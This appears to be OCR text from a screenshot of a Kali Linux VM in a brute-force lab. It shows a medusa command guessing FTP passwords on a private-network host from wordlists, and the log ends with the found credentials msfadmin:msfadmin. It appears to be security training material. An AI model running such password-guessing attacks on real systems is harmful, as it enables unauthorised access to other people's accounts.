 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 19:42
kali@kali: ~/lab-bruteforce/wordlists
Session Actions Edit View Help
Home
File System
Trash
┌──(kali㉿kali)-[~/lab-bruteforce/wordlists]
└─$ medusa -h 192.168.56.103 -U usuarios.txt -P senhas.txt -M ftp -t 1 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-12 19:41:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (1 of 3, 0 co
mplete) Password: 123456 (1 of 4 complete)
2026-11-12 19:41:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (1 of 3, 0 co
mplete) Password: admin (2 of 4 complete)
2026-11-12 19:41:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (1 of 3, 0 co
mplete) Password: password (3 of 4 complete)
2026-11-12 19:41:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (1 of 3, 0 co
mplete) Password: msfadmin (4 of 4 complete)
2026-11-12 19:41:42 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~/lab-bruteforce/wordlists]
└─$
KALI
Right Contro